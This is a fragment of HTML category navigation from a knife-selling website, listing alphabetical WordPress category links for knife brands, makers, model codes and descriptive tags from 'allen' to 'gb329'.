	<li class="cat-item cat-item-4374"><a href="https://damascus-folding-knife.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://damascus-folding-knife.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://damascus-folding-knife.com/category/alvely/" >alvely</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://damascus-folding-knife.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://damascus-folding-knife.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://damascus-folding-knife.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://damascus-folding-knife.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://damascus-folding-knife.com/category/ankrom/" >ankrom</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://damascus-folding-knife.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://damascus-folding-knife.com/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://damascus-folding-knife.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://damascus-folding-knife.com/category/anyone/" >anyone</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://damascus-folding-knife.com/category/ao3-p/" >ao3-p</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://damascus-folding-knife.com/category/arcitech/" >arcitech</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://damascus-folding-knife.com/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://damascus-folding-knife.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://damascus-folding-knife.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://damascus-folding-knife.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://damascus-folding-knife.com/category/artisancutlery/" >artisancutlery</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://damascus-folding-knife.com/category/artison/" >artison</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://damascus-folding-knife.com/category/arvenis/" >arvenis</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://damascus-folding-knife.com/category/atz1802gdbk/" >atz1802gdbk</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://damascus-folding-knife.com/category/aubey/" >aubey</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://damascus-folding-knife.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://damascus-folding-knife.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://damascus-folding-knife.com/category/ayck/" >ayck</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://damascus-folding-knife.com/category/ayothaya/" >ayothaya</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://damascus-folding-knife.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://damascus-folding-knife.com/category/backlock/" >backlock</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://damascus-folding-knife.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://damascus-folding-knife.com/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://damascus-folding-knife.com/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://damascus-folding-knife.com/category/baroni/" >baroni</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://damascus-folding-knife.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://damascus-folding-knife.com/category/bastion/" >bastion</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://damascus-folding-knife.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://damascus-folding-knife.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://damascus-folding-knife.com/category/beautifull/" >beautifull</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://damascus-folding-knife.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://damascus-folding-knife.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://damascus-folding-knife.com/category/begg/" >begg</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damascus-folding-knife.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damascus-folding-knife.com/category/benchmade/" >benchmade</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://damascus-folding-knife.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://damascus-folding-knife.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://damascus-folding-knife.com/category/bestech/" >bestech</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://damascus-folding-knife.com/category/bestechman/" >bestechman</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://damascus-folding-knife.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://damascus-folding-knife.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://damascus-folding-knife.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://damascus-folding-knife.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://damascus-folding-knife.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://damascus-folding-knife.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://damascus-folding-knife.com/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://damascus-folding-knife.com/category/bladesmithing/" >bladesmithing</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://damascus-folding-knife.com/category/blane/" >blane</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://damascus-folding-knife.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://damascus-folding-knife.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://damascus-folding-knife.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damascus-folding-knife.com/category/boker/" >boker</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://damascus-folding-knife.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://damascus-folding-knife.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://damascus-folding-knife.com/category/bovi/" >bovi</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://damascus-folding-knife.com/category/brad/" >brad</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://damascus-folding-knife.com/category/branco/" >branco</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://damascus-folding-knife.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://damascus-folding-knife.com/category/brandant/" >brandant</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://damascus-folding-knife.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://damascus-folding-knife.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damascus-folding-knife.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://damascus-folding-knife.com/category/britton/" >britton</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://damascus-folding-knife.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://damascus-folding-knife.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damascus-folding-knife.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damascus-folding-knife.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://damascus-folding-knife.com/category/bucknbear/" >bucknbear</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://damascus-folding-knife.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://damascus-folding-knife.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://damascus-folding-knife.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://damascus-folding-knife.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://damascus-folding-knife.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://damascus-folding-knife.com/category/bumble/" >bumble</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://damascus-folding-knife.com/category/bunhichi/" >bunhichi</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://damascus-folding-knife.com/category/burlwood/" >burlwood</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://damascus-folding-knife.com/category/burr/" >burr</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://damascus-folding-knife.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://damascus-folding-knife.com/category/c11jbbp/" >c11jbbp</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://damascus-folding-knife.com/category/caffrey/" >caffrey</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://damascus-folding-knife.com/category/calderon/" >calderon</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://damascus-folding-knife.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://damascus-folding-knife.com/category/canary/" >canary</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://damascus-folding-knife.com/category/cardsman/" >cardsman</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://damascus-folding-knife.com/category/carlton/" >carlton</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://damascus-folding-knife.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://damascus-folding-knife.com/category/castlegate/" >castlegate</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://damascus-folding-knife.com/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://damascus-folding-knife.com/category/centofante/" >centofante</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://damascus-folding-knife.com/category/chacheka/" >chacheka</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://damascus-folding-knife.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://damascus-folding-knife.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://damascus-folding-knife.com/category/cheburkov/" >cheburkov</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://damascus-folding-knife.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://damascus-folding-knife.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://damascus-folding-knife.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://damascus-folding-knife.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://damascus-folding-knife.com/category/chinnock/" >chinnock</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://damascus-folding-knife.com/category/cholla/" >cholla</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damascus-folding-knife.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://damascus-folding-knife.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://damascus-folding-knife.com/category/civivi/" >civivi</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://damascus-folding-knife.com/category/cjrb/" >cjrb</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://damascus-folding-knife.com/category/clap/" >clap</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damascus-folding-knife.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://damascus-folding-knife.com/category/clear-lake-forge/" >clear-lake-forge</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://damascus-folding-knife.com/category/cliff/" >cliff</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://damascus-folding-knife.com/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://damascus-folding-knife.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://damascus-folding-knife.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://damascus-folding-knife.com/category/cobratec/" >cobratec</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://damascus-folding-knife.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://damascus-folding-knife.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://damascus-folding-knife.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://damascus-folding-knife.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://damascus-folding-knife.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://damascus-folding-knife.com/category/compelling/" >compelling</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://damascus-folding-knife.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://damascus-folding-knife.com/category/coolhand/" >coolhand</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://damascus-folding-knife.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://damascus-folding-knife.com/category/corkscrew/" >corkscrew</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://damascus-folding-knife.com/category/corte/" >corte</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://damascus-folding-knife.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://damascus-folding-knife.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://damascus-folding-knife.com/category/cougar/" >cougar</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://damascus-folding-knife.com/category/couteau/" >couteau</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://damascus-folding-knife.com/category/covert/" >covert</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damascus-folding-knife.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://damascus-folding-knife.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://damascus-folding-knife.com/category/crawford/" >crawford</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://damascus-folding-knife.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://damascus-folding-knife.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://damascus-folding-knife.com/category/croco/" >croco</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://damascus-folding-knife.com/category/curry/" >curry</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://damascus-folding-knife.com/category/custoim/" >custoim</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damascus-folding-knife.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://damascus-folding-knife.com/category/custome/" >custome</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://damascus-folding-knife.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damascus-folding-knife.com/category/cutlery/" >cutlery</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://damascus-folding-knife.com/category/cutwala/" >cutwala</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://damascus-folding-knife.com/category/dagger/" >dagger</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://damascus-folding-knife.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damascus-folding-knife.com/category/damascus/" >damascus</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://damascus-folding-knife.com/category/damascusfeather/" >damascusfeather</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://damascus-folding-knife.com/category/damascusmammoth/" >damascusmammoth</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://damascus-folding-knife.com/category/damast/" >damast</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://damascus-folding-knife.com/category/damaststahl/" >damaststahl</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://damascus-folding-knife.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damascus-folding-knife.com/category/darrel/" >darrel</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://damascus-folding-knife.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://damascus-folding-knife.com/category/davidson/" >davidson</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://damascus-folding-knife.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://damascus-folding-knife.com/category/decepticon2/" >decepticon2</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://damascus-folding-knife.com/category/deejo/" >deejo</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://damascus-folding-knife.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://damascus-folding-knife.com/category/defcon/" >defcon</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://damascus-folding-knife.com/category/defend/" >defend</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://damascus-folding-knife.com/category/dehong/" >dehong</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://damascus-folding-knife.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://damascus-folding-knife.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://damascus-folding-knife.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://damascus-folding-knife.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://damascus-folding-knife.com/category/diplomat/" >diplomat</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://damascus-folding-knife.com/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://damascus-folding-knife.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://damascus-folding-knife.com/category/dispatch/" >dispatch</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://damascus-folding-knife.com/category/dkc-101/" >dkc-101</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://damascus-folding-knife.com/category/dkc-105/" >dkc-105</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://damascus-folding-knife.com/category/dkc-139/" >dkc-139</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://damascus-folding-knife.com/category/dkc-169/" >dkc-169</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://damascus-folding-knife.com/category/dkc-312/" >dkc-312</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://damascus-folding-knife.com/category/dkc-38/" >dkc-38</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://damascus-folding-knife.com/category/dkc-45/" >dkc-45</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://damascus-folding-knife.com/category/dkc-46/" >dkc-46</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://damascus-folding-knife.com/category/dkc-591/" >dkc-591</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://damascus-folding-knife.com/category/dkc-592/" >dkc-592</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://damascus-folding-knife.com/category/dkc-597/" >dkc-597</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://damascus-folding-knife.com/category/dkc-613/" >dkc-613</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://damascus-folding-knife.com/category/dkc-614/" >dkc-614</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://damascus-folding-knife.com/category/dkc-617/" >dkc-617</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://damascus-folding-knife.com/category/dkc-619/" >dkc-619</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://damascus-folding-knife.com/category/dkc-62-w/" >dkc-62-w</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://damascus-folding-knife.com/category/dkc-621/" >dkc-621</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://damascus-folding-knife.com/category/dkc-63/" >dkc-63</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://damascus-folding-knife.com/category/dkc-66/" >dkc-66</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://damascus-folding-knife.com/category/dkc-67/" >dkc-67</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://damascus-folding-knife.com/category/dkc-70/" >dkc-70</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://damascus-folding-knife.com/category/dkc-71/" >dkc-71</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://damascus-folding-knife.com/category/dkc-72/" >dkc-72</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://damascus-folding-knife.com/category/dkc-726/" >dkc-726</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://damascus-folding-knife.com/category/dkc-76/" >dkc-76</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://damascus-folding-knife.com/category/dkc-96/" >dkc-96</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://damascus-folding-knife.com/category/dkc45/" >dkc45</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://damascus-folding-knife.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://damascus-folding-knife.com/category/downs/" >downs</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://damascus-folding-knife.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://damascus-folding-knife.com/category/dragonhide/" >dragonhide</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://damascus-folding-knife.com/category/dreamtech/" >dreamtech</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://damascus-folding-knife.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://damascus-folding-knife.com/category/duane/" >duane</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://damascus-folding-knife.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://damascus-folding-knife.com/category/dwaine/" >dwaine</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://damascus-folding-knife.com/category/each/" >each</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://damascus-folding-knife.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://damascus-folding-knife.com/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://damascus-folding-knife.com/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://damascus-folding-knife.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://damascus-folding-knife.com/category/elishewitz/" >elishewitz</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://damascus-folding-knife.com/category/elven/" >elven</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://damascus-folding-knife.com/category/embretsen/" >embretsen</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://damascus-folding-knife.com/category/enchantress/" >enchantress</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://damascus-folding-knife.com/category/enlan/" >enlan</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://damascus-folding-knife.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://damascus-folding-knife.com/category/everyday/" >everyday</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://damascus-folding-knife.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://damascus-folding-knife.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://damascus-folding-knife.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://damascus-folding-knife.com/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://damascus-folding-knife.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://damascus-folding-knife.com/category/extrema/" >extrema</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://damascus-folding-knife.com/category/f-supersonic/" >f-supersonic</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://damascus-folding-knife.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://damascus-folding-knife.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://damascus-folding-knife.com/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://damascus-folding-knife.com/category/fallkniven/" >fallkniven</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://damascus-folding-knife.com/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://damascus-folding-knife.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://damascus-folding-knife.com/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://damascus-folding-knife.com/category/fiddleback/" >fiddleback</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://damascus-folding-knife.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://damascus-folding-knife.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://damascus-folding-knife.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://damascus-folding-knife.com/category/flame/" >flame</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://damascus-folding-knife.com/category/flipper/" >flipper</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://damascus-folding-knife.com/category/folded/" >folded</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://damascus-folding-knife.com/category/folded-forging/" >folded-forging</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damascus-folding-knife.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://damascus-folding-knife.com/category/fontenille/" >fontenille</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://damascus-folding-knife.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://damascus-folding-knife.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://damascus-folding-knife.com/category/forge/" >forge</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://damascus-folding-knife.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://damascus-folding-knife.com/category/forging/" >forging</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://damascus-folding-knife.com/category/forseti/" >forseti</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://damascus-folding-knife.com/category/fossilized/" >fossilized</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://damascus-folding-knife.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://damascus-folding-knife.com/category/fox521dbr/" >fox521dbr</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damascus-folding-knife.com/category/fox521dlb/" >fox521dlb</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://damascus-folding-knife.com/category/fraley/" >fraley</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://damascus-folding-knife.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://damascus-folding-knife.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2215 current-cat"><a href="https://damascus-folding-knife.com/category/friedly/" >friedly</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://damascus-folding-knife.com/category/fukuta/" >fukuta</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://damascus-folding-knife.com/category/gb1039/" >gb1039</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://damascus-folding-knife.com/category/gb1099/" >gb1099</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://damascus-folding-knife.com/category/gb1161/" >gb1161</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://damascus-folding-knife.com/category/gb1162/" >gb1162</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://damascus-folding-knife.com/category/gb1164/" >gb1164</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://damascus-folding-knife.com/category/gb1167/" >gb1167</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://damascus-folding-knife.com/category/gb1179/" >gb1179</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://damascus-folding-knife.com/category/gb1180/" >gb1180</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://damascus-folding-knife.com/category/gb1241/" >gb1241</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://damascus-folding-knife.com/category/gb1244/" >gb1244</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://damascus-folding-knife.com/category/gb1245/" >gb1245</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://damascus-folding-knife.com/category/gb1250/" >gb1250</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://damascus-folding-knife.com/category/gb1268/" >gb1268</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://damascus-folding-knife.com/category/gb1396/" >gb1396</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://damascus-folding-knife.com/category/gb1581/" >gb1581</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://damascus-folding-knife.com/category/gb329/" >gb329</a>
</li>
